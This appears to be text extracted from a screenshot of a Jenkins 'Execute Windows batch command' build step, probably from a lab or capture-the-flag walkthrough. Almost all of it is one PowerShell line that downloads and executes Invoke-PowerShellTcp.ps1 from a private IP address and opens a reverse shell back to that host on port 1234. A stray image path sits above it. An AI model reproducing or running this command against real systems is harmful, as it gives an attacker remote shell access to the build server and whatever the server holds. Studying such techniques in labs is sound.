 Build
Execute Windows batch command
X
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.6.109.65:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse
-IPAddress 10.6.109.65 -Port 1234
See the list of available environment variables
Advanced...